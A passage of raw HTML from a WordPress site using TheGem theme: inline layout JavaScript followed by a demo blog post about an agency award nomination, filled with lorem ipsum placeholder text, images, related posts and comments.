    window.gemSettings.lasyDisabled = window.gemSettings.forcedLasyDisabled || (!window.gemSettings.mobileEffectsEnabled && (window.gemSettings.isTouch || window.gemOptions.clientWidth <= 800));
})();
		(function() {
    if (window.gemBrowser.name == 'safari') {
        try {
            var safariVersion = parseInt(window.gemBrowser.version);
        } catch(e) {
            var safariVersion = 0;
        }
        if (safariVersion >= 9) {
            window.gemSettings.parallaxDisabled = true;
            window.gemSettings.fillTopArea = true;
        }
    }
})();
		(function() {
    var fullwithData = {
        page: null,
        pageWidth: 0,
        pageOffset: {},
        fixVcRow: true,
        pagePaddingLeft: 0
    };

    function updateFullwidthData() {
        fullwithData.pageOffset = fullwithData.page.getBoundingClientRect();
        fullwithData.pageWidth = parseFloat(fullwithData.pageOffset.width);
        fullwithData.pagePaddingLeft = 0;

        if (fullwithData.page.className.indexOf('vertical-header') != -1) {
            fullwithData.pagePaddingLeft = 45;
            if (fullwithData.pageWidth >= 1600) {
                fullwithData.pagePaddingLeft = 360;
            }
            if (fullwithData.pageWidth < 980) {
                fullwithData.pagePaddingLeft = 0;
            }
        }
    }

    function gem_fix_fullwidth_position(element) {
        if (element == null) {
            return false;
        }

        if (fullwithData.page == null) {
            fullwithData.page = document.getElementById('page');
            updateFullwidthData();
        }

        /*if (fullwithData.pageWidth < 1170) {
            return false;
        }*/

        if (!fullwithData.fixVcRow) {
            return false;
        }

        if (element.previousElementSibling != null && element.previousElementSibling != undefined && element.previousElementSibling.className.indexOf('fullwidth-block') == -1) {
            var elementParentViewportOffset = element.previousElementSibling.getBoundingClientRect();
        } else {
            var elementParentViewportOffset = element.parentNode.getBoundingClientRect();
        }

        /*if (elementParentViewportOffset.top > window.gemOptions.clientHeight) {
            fullwithData.fixVcRow = false;
            return false;
        }*/

        if (element.className.indexOf('vc_row') != -1) {
            var elementMarginLeft = -21;
            var elementMarginRight = -21;
        } else {
            var elementMarginLeft = 0;
            var elementMarginRight = 0;
        }

        var offset = parseInt(fullwithData.pageOffset.left + 0.5) - parseInt((elementParentViewportOffset.left < 0 ? 0 : elementParentViewportOffset.left) + 0.5) - elementMarginLeft + fullwithData.pagePaddingLeft;
        var offsetKey = window.gemSettings.isRTL ? 'right' : 'left';

        element.style.position = 'relative';
        element.style[offsetKey] = offset + 'px';
        element.style.width = fullwithData.pageWidth - fullwithData.pagePaddingLeft + 'px';

        if (element.className.indexOf('vc_row') == -1) {
            element.setAttribute('data-fullwidth-updated', 1);
        }

        if (element.className.indexOf('vc_row') != -1 && element.className.indexOf('vc_section') == -1 && !element.hasAttribute('data-vc-stretch-content')) {
            var el_full = element.parentNode.querySelector('.vc_row-full-width-before');
            var padding = -1 * offset;
            0 > padding && (padding = 0);
            var paddingRight = fullwithData.pageWidth - padding - el_full.offsetWidth + elementMarginLeft + elementMarginRight;
            0 > paddingRight && (paddingRight = 0);
            element.style.paddingLeft = padding + 'px';
            element.style.paddingRight = paddingRight + 'px';
        }
    }

    window.gem_fix_fullwidth_position = gem_fix_fullwidth_position;

    document.addEventListener('DOMContentLoaded', function() {
        var classes = [];

        if (window.gemSettings.isTouch) {
            document.body.classList.add('thegem-touch');
        }

        if (window.gemSettings.lasyDisabled && !window.gemSettings.forcedLasyDisabled) {
            document.body.classList.add('thegem-effects-disabled');
        }
    });

    if (window.gemSettings.parallaxDisabled) {
        var head  = document.getElementsByTagName('head')[0],
            link  = document.createElement('style');
        link.rel  = 'stylesheet';
        link.type = 'text/css';
        link.innerHTML = ".fullwidth-block.fullwidth-block-parallax-fixed .fullwidth-block-background { background-attachment: scroll !important; }";
        head.appendChild(link);
    }
})();

(function() {
    setTimeout(function() {
        var preloader = document.getElementById('page-preloader');
        if (preloader != null && preloader != undefined) {
            preloader.className += ' preloader-loaded';
        }
    }, window.pagePreloaderHideTime || 1000);
})();
	</script>
	


<div id="page" class="layout-fullwidth header-style-3">

			<a href="#page" class="scroll-top-button"></a>
	
	
		
		<div id="site-header-wrapper"  class="site-header-wrapper-transparent  " >
			
			<div class="menu-overlay"></div>
			<header id="site-header" class="site-header animated-header mobile-menu-layout-overlay" role="banner">
								
				<div class="header-background">
					<div class="container">
						<div class="header-main logo-position-left header-colors-light header-layout-default header-style-3">
																							<div class="site-title">
											<div class="site-logo" style="width:164px;">
			<a href="https://43hq.com/" rel="home">
									<span class="logo"><img src="https://43hq.com/wp-content/uploads/thegem-logos/logo_b8834f7cd89c6b51e31b922a887cf83b_1x.png" srcset="https://43hq.com/wp-content/uploads/thegem-logos/logo_b8834f7cd89c6b51e31b922a887cf83b_1x.png 1x,https://43hq.com/wp-content/uploads/thegem-logos/logo_b8834f7cd89c6b51e31b922a887cf83b_2x.png 2x,https://43hq.com/wp-content/uploads/thegem-logos/logo_b8834f7cd89c6b51e31b922a887cf83b_3x.png 3x" alt="My Blog" style="width:164px;" class="tgp-exclude default"/><img src="https://43hq.com/wp-content/uploads/thegem-logos/logo_56e2c3ba9cf96ce76da83c6a05dc226e_1x.png" srcset="https://43hq.com/wp-content/uploads/thegem-logos/logo_56e2c3ba9cf96ce76da83c6a05dc226e_1x.png 1x,https://43hq.com/wp-content/uploads/thegem-logos/logo_56e2c3ba9cf96ce76da83c6a05dc226e_2x.png 2x,https://43hq.com/wp-content/uploads/thegem-logos/logo_56e2c3ba9cf96ce76da83c6a05dc226e_3x.png 3x" alt="My Blog" style="width:132px;" class="tgp-exclude small light"/><img src="https://43hq.com/wp-content/uploads/thegem-logos/logo_56e2c3ba9cf96ce76da83c6a05dc226e_1x.png" srcset="https://43hq.com/wp-content/uploads/thegem-logos/logo_56e2c3ba9cf96ce76da83c6a05dc226e_1x.png 1x,https://43hq.com/wp-content/uploads/thegem-logos/logo_56e2c3ba9cf96ce76da83c6a05dc226e_2x.png 2x,https://43hq.com/wp-content/uploads/thegem-logos/logo_56e2c3ba9cf96ce76da83c6a05dc226e_3x.png 3x" alt="My Blog" style="width:132px;" class="tgp-exclude small"/></span>
							</a>
		</div>
										</div>
																											<nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
											<button class="menu-toggle dl-trigger">Primary Menu<span class="menu-line-1"></span><span class="menu-line-2"></span><span class="menu-line-3"></span></button><div class="overlay-menu-wrapper"><div class="overlay-menu-table"><div class="overlay-menu-row"><div class="overlay-menu-cell">																							<ul id="primary-menu" class="nav-menu styled no-responsive"><li id="menu-item-721" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-721 megamenu-first-element"><a href="https://43hq.com/#home">Home</a></li>
<li id="menu-item-722" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-722 megamenu-first-element"><a href="https://43hq.com/#agency">Agency</a></li>
<li id="menu-item-723" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-723 megamenu-first-element"><a href="https://43hq.com/#services">Services</a></li>
<li id="menu-item-724" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-724 megamenu-first-element"><a href="https://43hq.com/#cases">Cases</a></li>
<li id="menu-item-725" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-725 megamenu-first-element"><a href="https://43hq.com/#blog">Blog</a></li>
<li id="menu-item-726" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-726 megamenu-first-element"><a href="https://43hq.com/#contact">Contact</a></li>
<li class="menu-item menu-item-search "><a href="#"></a><div class="minisearch "><form role="search" id="searchform" class="sf" action="https://43hq.com/" method="GET"><input id="searchform-input" class="sf-input" type="text" placeholder="Search..." name="s"><span class="sf-submit-icon"></span><input id="searchform-submit" class="sf-submit" type="submit" value=""></form></div></li></ul>																						</div></div></div></div>										</nav>
																														</div>
					</div>
				</div>
			</header><!-- #site-header -->
					</div><!-- #site-header-wrapper -->

	
	
	<div id="main" class="site-main page__top-shadow visible">

<div id="main-content" class="main-content">

<div id="page-title" class="page-title-block page-title-alignment-left page-title-style-1 ">
						
						
						
						
						
						<div class="container"><div class="page-title-inner"><div class="page-title-title"><h1 class="title-xlarge">  We are nominated to agency of year for the second time (Demo)</h1></div></div></div>
						
					</div>
<div class="block-content no-bottom-margin no-top-margin">
	<div class="container">
		<div class="panel row">

			<div class="panel-center col-xs-12">
				<article id="post-317" class="post-317 post type-post status-publish format-standard has-post-thumbnail category-agency-creative-onepager tag-agency tag-news">

					<div class="entry-content post-content">
                        
						
							
							<div class="post-meta date-color">
								<div class="entry-meta single-post-meta clearfix gem-post-date">
									<div class="post-meta-right">

																					<span class="comments-link"><a href="https://43hq.com/2020/09/01/we-are-nominated-to-agency-of-year-for-the-second-time-2/#comments">3</a></span>
																															<span class="sep"></span>										<span class="post-meta-likes"><a href="#" class="zilla-likes" id="zilla-likes-317" title="Like this"><span class="zilla-likes-count">1</span> <span class="zilla-likes-postfix"></span></a></span>																					<span class="post-meta-navigation">
												<span class="post-meta-navigation-prev" title="Previous post"><a href="https://43hq.com/2020/08/19/can-your-business-become-better-with-new-technology-2/" rel="prev">&#xe636;</a></span>												<span
														class="post-meta-category-link"><a
															href="https://43hq.com/category/agency-creative-onepager/">&#xe620;</a>
													</span>												<span class="post-meta-navigation-next" title="Next post"><a href="https://43hq.com/2020/09/10/how-collaborative-teams-create-meaningful-things-in-this-time/" rel="next">&#xe634;</a></span>											</span>
																			</div>
									<div class="post-meta-left">
																					<span class="post-meta-author">By <a href="https://43hq.com" title="Visit consoleoffice@gmail.com&#8217;s website" rel="author external">consoleoffice@gmail.com</a></span>
																															<span
													class="sep"></span> <span
													class="post-meta-categories"><a href="https://43hq.com/category/agency-creative-onepager/" title="View all posts in Agency Creative Onepager (Demo)">Agency Creative Onepager (Demo)</a></span>
																																											<span class="sep"></span> <span
													class="post-meta-date">September 1, 2020</span>
																			</div>
								</div><!-- .entry-meta -->
							</div>
							
						
						<div id="vc_row-696bbd5551e20" class="vc_row wpb_row vc_row-fluid vc_custom_1600178233316 thegem-custom-696bbd5551e0d9577"><div class="wpb_column vc_column_container vc_col-sm-1 thegem-custom-696bbd555577385"><div class="vc_column-inner thegem-custom-inner-696bbd5555774 "><div class="wpb_wrapper thegem-custom-696bbd555577385"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-10 thegem-custom-696bbd5555914421"><div class="vc_column-inner thegem-custom-inner-696bbd5555915 "><div class="wpb_wrapper thegem-custom-696bbd5555914421">
	
		<div class="wpb_text_column wpb_content_element  wpb_animate_when_almost_visible wpb_bottom-to-top bottom-to-top thegem-vc-text thegem-custom-696bbd5555a55714"  >
			<div class="wpb_wrapper">
				<div class="styled-subtitle"><span style="color: #fff;">Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum. Sed ut perspiciatis unde omnis iste natus error sit voluptatem accusantium doloremque laudantium, totam rem aperiam, eaque ipsa quae ab illo inventore veritatis et quasi architecto beatae vitae dicta sunt explicabo. Nemo enim ipsam voluptatem quia voluptas sit aspernatur aut odit aut fugit, sed quia sequuntur magni dolores eos qui ratione voluptatem sequi nesciunt.</span></div>

			</div>
		</div>
	
<div class="clearboth"></div><div class="gem-divider " style="margin-top: 70px;"></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-1 thegem-custom-696bbd5555c4b6509"><div class="vc_column-inner thegem-custom-inner-696bbd5555c4c "><div class="wpb_wrapper thegem-custom-696bbd5555c4b6509"></div></div></div></div><div id="vc_row-696bbd5555e62" class="vc_row wpb_row vc_row-fluid vc_custom_1559140970208 thegem-custom-696bbd5555e572478"><div class="wpb_column vc_column_container vc_col-sm-6 thegem-custom-696bbd5555ff78802"><div class="vc_column-inner thegem-custom-inner-696bbd5555ff8 "><div class="wpb_wrapper thegem-custom-696bbd5555ff78802"><div class="centered-box gem-image-centered-box"><div class="gem-image gem-wrapbox gem-wrapbox-style-default gem-wrapbox-position-centered lazy-loading"  style="width: 0px;height: 0px;"><div class="gem-wrapbox-inner  lazy-loading-item"  data-ll-effect="move-up"><a href="https://43hq.com/wp-content/uploads/2020/09/1.jpg" class="fancybox"><img decoding="async" class="gem-wrapbox-element img-responsive" src="https://43hq.com/wp-content/uploads/2020/09/1.jpg" alt=""/></a></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 thegem-custom-696bbd55562f69126"><div class="vc_column-inner thegem-custom-inner-696bbd55562f7 "><div class="wpb_wrapper thegem-custom-696bbd55562f69126"><div class="centered-box gem-image-centered-box"><div class="gem-image gem-wrapbox gem-wrapbox-style-default gem-wrapbox-position-centered lazy-loading"  style="width: 0px;height: 0px;"><div class="gem-wrapbox-inner  lazy-loading-item"  data-ll-effect="move-up"><a href="https://43hq.com/wp-content/uploads/2020/09/2-1.jpg" class="fancybox"><img decoding="async" class="gem-wrapbox-element img-responsive" src="https://43hq.com/wp-content/uploads/2020/09/2-1.jpg" alt=""/></a></div></div></div><div class="clearboth"></div><div class="gem-divider " style="margin-top: 70px;"></div></div></div></div></div><div id="vc_row-696bbd5556651" class="vc_row wpb_row vc_row-fluid vc_custom_1559140963143 thegem-custom-696bbd55566461497"><div class="wpb_column vc_column_container vc_col-sm-1 thegem-custom-696bbd55567d62673"><div class="vc_column-inner thegem-custom-inner-696bbd55567d7 "><div class="wpb_wrapper thegem-custom-696bbd55567d62673"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-10 thegem-custom-696bbd55569502647"><div class="vc_column-inner thegem-custom-inner-696bbd5556951 "><div class="wpb_wrapper thegem-custom-696bbd55569502647">
	
		<div class="wpb_text_column wpb_content_element  wpb_animate_when_almost_visible wpb_bottom-to-top bottom-to-top thegem-vc-text thegem-custom-696bbd5556a538933"  >
			<div class="wpb_wrapper">
				<div class="styled-subtitle"><span style="color: #fff;">Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id</span></div>

			</div>
		</div>
	
<div class="clearboth"></div><div class="gem-divider " style="margin-top: 70px;"></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-1 thegem-custom-696bbd5556c243048"><div class="vc_column-inner thegem-custom-inner-696bbd5556c25 "><div class="wpb_wrapper thegem-custom-696bbd5556c243048"></div></div></div></div><div id="vc_row-696bbd5556e28" class="vc_row wpb_row vc_row-fluid vc_custom_1559141096085 thegem-custom-696bbd5556e1e9007"><div class="wpb_column vc_column_container vc_col-sm-12 thegem-custom-696bbd5556fb25791"><div class="vc_column-inner thegem-custom-inner-696bbd5556fb3 "><div class="wpb_wrapper thegem-custom-696bbd5556fb25791"><div style='background-color: #242530; border-color: #242530; color: #ffffff; '  class="gem-quote gem-quote-style-default gem-quote-no-paddings custom-color-blockqute-mark-added" ><blockquote style='color: #ffffff ; border-color: #242530 ' ></p>
<div class="styled-subtitle"><span style="color: #ffffff;">&#8230;Lorem ipsum dolor sit amet, consectetur adi pisicing elit sed do eiusmod tempor incididunt ut labore et dolore magna aliqua!</span></div>
<p></blockquote><span style=color:#2834a2;  class="custom-color-blockqute-mark">&#xe60c;</span></div><div class="clearboth"></div><div class="gem-divider " style="margin-top: 70px;"></div></div></div></div></div><div id="vc_row-696bbd55571f4" class="vc_row wpb_row vc_row-fluid vc_custom_1559140963143 thegem-custom-696bbd55571ea56"><div class="wpb_column vc_column_container vc_col-sm-1 thegem-custom-696bbd55573794489"><div class="vc_column-inner thegem-custom-inner-696bbd555737a "><div class="wpb_wrapper thegem-custom-696bbd55573794489"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-10 thegem-custom-696bbd55574f17289"><div class="vc_column-inner thegem-custom-inner-696bbd55574f2 "><div class="wpb_wrapper thegem-custom-696bbd55574f17289">
	
		<div class="wpb_text_column wpb_content_element  wpb_animate_when_almost_visible wpb_bottom-to-top bottom-to-top thegem-vc-text thegem-custom-696bbd55575e75528"  >
			<div class="wpb_wrapper">
				<div class="styled-subtitle"><span style="color: #fff;">Neque porro quisquam est, qui dolorem ipsum quia dolor sit amet, consectetur, adipisci velit, sed quia non numquam. Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat.</span></div>

			</div>
		</div>
	

	
		<div class="wpb_text_column wpb_content_element  wpb_animate_when_almost_visible wpb_bottom-to-top bottom-to-top thegem-vc-text thegem-custom-696bbd55576f29031"  >
			<div class="wpb_wrapper">
				<div class="styled-subtitle"><span style="color: #fff;">Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit.</span></div>

			</div>
		</div>
	
<div class="clearboth"></div><div class="gem-divider " style="margin-top: 70px;"></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-1 thegem-custom-696bbd55578b1189"><div class="vc_column-inner thegem-custom-inner-696bbd55578b2 "><div class="wpb_wrapper thegem-custom-696bbd55578b1189"></div></div></div></div><div id="vc_row-696bbd5557abe" class="vc_row wpb_row vc_row-fluid vc_custom_1559140970208 thegem-custom-696bbd5557aad2954"><div class="wpb_column vc_column_container vc_col-sm-6 thegem-custom-696bbd5557c3d8062"><div class="vc_column-inner thegem-custom-inner-696bbd5557c3e "><div class="wpb_wrapper thegem-custom-696bbd5557c3d8062"><div class="centered-box gem-image-centered-box"><div class="gem-image gem-wrapbox gem-wrapbox-style-default gem-wrapbox-position-centered lazy-loading"  style="width: 0px;height: 0px;"><div class="gem-wrapbox-inner  lazy-loading-item"  data-ll-effect="move-up"><a href="https://43hq.com/wp-content/uploads/2020/09/3-1.jpg" class="fancybox"><img decoding="async" class="gem-wrapbox-element img-responsive" src="https://43hq.com/wp-content/uploads/2020/09/3-1.jpg" alt=""/></a></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 thegem-custom-696bbd5557ed73154"><div class="vc_column-inner thegem-custom-inner-696bbd5557ed8 "><div class="wpb_wrapper thegem-custom-696bbd5557ed73154"><div class="centered-box gem-image-centered-box"><div class="gem-image gem-wrapbox gem-wrapbox-style-default gem-wrapbox-position-centered lazy-loading"  style="width: 0px;height: 0px;"><div class="gem-wrapbox-inner  lazy-loading-item"  data-ll-effect="move-up"><a href="https://43hq.com/wp-content/uploads/2020/09/4-1.jpg" class="fancybox"><img decoding="async" class="gem-wrapbox-element img-responsive" src="https://43hq.com/wp-content/uploads/2020/09/4-1.jpg" alt=""/></a></div></div></div></div></div></div></div>
					</div><!-- .entry-content -->

					<div class="post-tags-list date-color"><a href="https://43hq.com/tag/agency/" rel="tag">Agency (Demo)</a><a href="https://43hq.com/tag/news/" rel="tag">News (Demo)</a></div>
	<div class="socials-sharing socials socials-colored-hover">
		<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2F43hq.com%2F2020%2F09%2F01%2Fwe-are-nominated-to-agency-of-year-for-the-second-time-2%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
		<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=We+are+nominated+to+agency+of+year+for+the+second+time+%28Demo%29&#038;url=https%3A%2F%2F43hq.com%2F2020%2F09%2F01%2Fwe-are-nominated-to-agency-of-year-for-the-second-time-2%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
		<a class="socials-item" target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2F43hq.com%2F2020%2F09%2F01%2Fwe-are-nominated-to-agency-of-year-for-the-second-time-2%2F&#038;description=We+are+nominated+to+agency+of+year+for+the+second+time+%28Demo%29&#038;media=https%3A%2F%2F43hq.com%2Fwp-content%2Fuploads%2F2020%2F09%2F4-1-thegem-blog-timeline-large.jpg" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
		<a class="socials-item" target="_blank" href="http://tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2F43hq.com%2F2020%2F09%2F01%2Fwe-are-nominated-to-agency-of-year-for-the-second-time-2%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
		<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2F43hq.com%2F2020%2F09%2F01%2Fwe-are-nominated-to-agency-of-year-for-the-second-time-2%2F&#038;title=We+are+nominated+to+agency+of+year+for+the+second+time+%28Demo%29&amp;summary=Lorem+ipsum+dolor+sit+ametcon+sectetur+adipisicing+elit+sed+doiusmod+tempor+incidi+labore." title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
		<a class="socials-item" target="_blank" href="https://www.reddit.com/submit?url=https%3A%2F%2F43hq.com%2F2020%2F09%2F01%2Fwe-are-nominated-to-agency-of-year-for-the-second-time-2%2F&#038;title=We+are+nominated+to+agency+of+year+for+the+second+time+%28Demo%29" title="Reddit"><i class="socials-item-icon reddit"></i></a>
	</div>


								<div class="post-author-block rounded-corners clearfix">
							<a href="https://43hq.com" class="post-author-avatar"><img alt='' src='https://secure.gravatar.com/avatar/57c69bf4d8899b49d3c962a74e230da99c6e2a1d07a6a5c7a33464cd877007c7?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/57c69bf4d8899b49d3c962a74e230da99c6e2a1d07a6a5c7a33464cd877007c7?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/></a>
						<div class="post-author-info">
				<div class="name title-h5">consoleoffice@gmail.com <span class="light">/ About Author</span></div>
				<div class="post-author-description"></div>
				<div class="post-author-posts-link"><a href="https://43hq.com/author/consoleofficegmail-com/">More posts by consoleoffice@gmail.com</a></div>
			</div>
		</div>
	
						<div class="post-related-posts">
		<h2>Related Posts</h2>
		<div class="post-related-posts-block clearfix">
			<div class="preloader"><div class="preloader-spin"></div></div>
			<div class="related-posts-carousel">
									<div class="related-element">
						<a href="https://43hq.com/2020/09/30/simple-ways-to-optimize-your-website-for-seo/"><img width="256" height="256" src="https://43hq.com/wp-content/uploads/2020/09/2-1-256x256.jpg" class=" wp-post-image" alt="" srcset="https://43hq.com/wp-content/uploads/2020/09/2-1-thegem-post-thumb-small.jpg 1x, https://43hq.com/wp-content/uploads/2020/09/2-1-thegem-post-thumb-large.jpg 2x" sizes="100vw" decoding="async" fetchpriority="high" /></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://43hq.com/2020/09/30/simple-ways-to-optimize-your-website-for-seo/">Simple ways to optimize your website for SEO (Demo)</a>								<div class='related-element-info-excerpt'>
									<p>Lorem ipsum dolor sit ametcon sectetur adipisicing elit sed doiusmod tempor incidi labore.</p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																					<span class="comments-link"><a href="https://43hq.com/2020/09/30/simple-ways-to-optimize-your-website-for-seo/#respond">0</a></span>
																														<span class="post-meta-likes"><a href="#" class="zilla-likes" id="zilla-likes-581" title="Like this"><span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span>									</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">30 Sep 2020</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://43hq.com/2020/09/10/how-collaborative-teams-create-meaningful-things-in-this-time/"><img width="256" height="256" src="https://43hq.com/wp-content/uploads/2020/09/3-1-256x256.jpg" class=" wp-post-image" alt="" srcset="https://43hq.com/wp-content/uploads/2020/09/3-1-thegem-post-thumb-small.jpg 1x, https://43hq.com/wp-content/uploads/2020/09/3-1-thegem-post-thumb-large.jpg 2x" sizes="100vw" decoding="async" /></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://43hq.com/2020/09/10/how-collaborative-teams-create-meaningful-things-in-this-time/">How collaborative teams create meaningful things in this time (Demo)</a>								<div class='related-element-info-excerpt'>
									<p>Lorem ipsum dolor sit ametcon sectetur adipisicing elit sed doiusmod tempor incidi labore.</p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																					<span class="comments-link"><a href="https://43hq.com/2020/09/10/how-collaborative-teams-create-meaningful-things-in-this-time/#respond">0</a></span>
																														<span class="post-meta-likes"><a href="#" class="zilla-likes" id="zilla-likes-178" title="Like this"><span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span>									</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">10 Sep 2020</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://43hq.com/2020/09/30/twice-profit-than-before-you-ever-got/"><img width="256" height="256" src="https://43hq.com/wp-content/uploads/2020/09/1-256x256.jpg" class=" wp-post-image" alt="" srcset="https://43hq.com/wp-content/uploads/2020/09/1-thegem-post-thumb-small.jpg 1x, https://43hq.com/wp-content/uploads/2020/09/1-thegem-post-thumb-large.jpg 2x" sizes="100vw" decoding="async" /></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://43hq.com/2020/09/30/twice-profit-than-before-you-ever-got/">Twice profit than before you ever got (Demo)</a>								<div class='related-element-info-excerpt'>
									<p>Lorem ipsum dolor sit ametcon sectetur adipisicing elit sed doiusmod tempor incidi labore.</p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																					<span class="comments-link"><a href="https://43hq.com/2020/09/30/twice-profit-than-before-you-ever-got/#respond">0</a></span>
																														<span class="post-meta-likes"><a href="#" class="zilla-likes" id="zilla-likes-583" title="Like this"><span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span>									</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">30 Sep 2020</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://43hq.com/2020/08/19/can-your-business-become-better-with-new-technology-2/"><img width="256" height="256" src="https://43hq.com/wp-content/uploads/2020/09/2-1-256x256.jpg" class=" wp-post-image" alt="" srcset="https://43hq.com/wp-content/uploads/2020/09/2-1-thegem-post-thumb-small.jpg 1x, https://43hq.com/wp-content/uploads/2020/09/2-1-thegem-post-thumb-large.jpg 2x" sizes="100vw" decoding="async" /></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://43hq.com/2020/08/19/can-your-business-become-better-with-new-technology-2/">Can your business become better with new technology? (Demo)</a>								<div class='related-element-info-excerpt'>
									<p>Lorem ipsum dolor sit ametcon sectetur adipisicing elit sed doiusmod tempor incidi labore.</p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																					<span class="comments-link"><a href="https://43hq.com/2020/08/19/can-your-business-become-better-with-new-technology-2/#respond">0</a></span>
																														<span class="post-meta-likes"><a href="#" class="zilla-likes" id="zilla-likes-319" title="Like this"><span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span>									</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">19 Aug 2020</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
							</div>

		</div>
	</div>

					
					
<div id="comments" class="comments-area">

	
	<h2 class="comments-title">Comments <span class="light">(3)</span></h2>

	<div class="comment-list">
				<div class="comment even thread-even depth-1 parent" id="comment-15">
				<div class="comment-inner default-background">
			<div class="comment-header clearfix">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/0e6b26c097d85586fe86508f9044e7e403dc7eb48054222f0717ce269585253d?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0e6b26c097d85586fe86508f9044e7e403dc7eb48054222f0717ce269585253d?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' decoding='async'/>					<div class="fn title-h6"><a href="http://democontent.codex-themes.com/sites/agency-creative-onepager" class="url" rel="ugc external nofollow">admin</a></div>					<div class="comment-meta commentmetadata date-color"><a href="https://43hq.com/2020/09/01/we-are-nominated-to-agency-of-year-for-the-second-time-2/#comment-15">
						September 15, 2020 at 1:58 pm</a>					</div>
				</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link gem-button gem-button-style-outline gem-button-size-tiny" href="https://43hq.com/2020/09/01/we-are-nominated-to-agency-of-year-for-the-second-time-2/?replytocom=15#respond" data-commentid="15" data-postid="317" data-belowelement="comment-15" data-respondelement="respond" data-replyto="Reply to admin" aria-label="Reply to admin">Reply</a>				</div>
			</div>
			
			<div class="comment-text"><p>Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id</p>
</div>

					</div>
		<div class="comment odd alt depth-2" id="comment-16">
				<div class="comment-inner bordered-box">
			<div class="comment-header clearfix">
				<div class="comment-author vcard">
